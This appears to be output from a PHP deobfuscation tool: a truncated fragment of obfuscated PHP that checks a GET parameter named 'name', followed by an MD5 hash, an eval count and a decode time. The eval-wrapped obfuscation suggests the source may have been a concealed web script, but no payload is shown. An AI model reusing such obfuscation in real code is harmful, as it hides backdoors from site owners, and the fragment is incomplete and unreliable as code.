
Variables
$text
if(!empty(qsdqsfqezfqsdqsf_GET["name"])){
qsdqsfqezfqsdqsf..
Stats
MD5
01b9936721ac42de8a38f0a25fc5cc83
Eval Count
1
Decode Time
50 ms